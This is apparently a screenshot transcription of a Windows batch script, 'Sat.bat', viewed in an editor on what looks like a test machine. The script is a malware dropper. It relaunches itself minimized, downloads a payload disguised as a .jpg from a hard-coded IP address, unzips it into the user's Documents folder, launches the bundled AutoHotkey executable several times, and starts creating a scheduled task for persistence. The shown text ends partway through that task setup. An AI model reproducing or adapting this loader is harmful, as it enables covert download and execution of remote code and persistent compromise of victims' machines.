 Sat.bat
C: > Users > IEUser > Desktop > police > Sat.bat
1 @echo off
2 setlocal
3
4
5 if "%1" neq "minimized" (
6     powershell -Command "Start-Process '%~dpnx0' -ArgumentList 'minimized' -WindowStyle Minimized"
7     exit /b
8 )
9
10 set "documentsPath=%UserProfile%\Documents"
11 set "onedriveDocumentsPath=%UserProfile%\OneDrive\Documents"
12 if exist "%onedriveDocumentsPath%" (
13     set "actualDocumentsPath=%onedriveDocumentsPath%"
14 ) else (
15     set "actualDocumentsPath=%documentsPath%"
16 )
17
18 set "url=http://109.199.101.109:770/xx.jpg"
19 set "filePath=%actualDocumentsPath%\x.zip"
20 set "extractDir=%actualDocumentsPath%"
21
22
23 powershell -Command "(New-Object System.Net.WebClient).DownloadFile('%url%', '%filePath%')"
24
25
26 if not exist "%filePath%" (
27     exit /b
28 )
29
30 powershell -Command "Expand-Archive -Path '%filePath%' -DestinationPath '%extractDir%'"
31
32
33 timeout /t 5 /nobreak >nul
34
35 set "ahkPath=%extractDir%\AutoHotkey64.exe"
36 if exist "%ahkPath%" (
37     start "" "%ahkPath%"
38     start "" "%ahkPath%"
39     start "" "%ahkPath%"
40 ) else (
41     exit /b
42 )
43
44
45
46 @echo off
47 setlocal
48
49 set "ahkPath=%UserProfile%\Documents\AutoHotkey64.exe"
50
51 if not exist "%ahkPath%" (
52     echo File AutoHotkey64.exe not found. Exiting.
53     exit /b
54 )
55
56 schtasks /Query /TN "alosh" >nul 2>&1
57 if %errorlevel% equ 0 (
58     echo Task "alosh" already exists. Exiting.
59     exit /b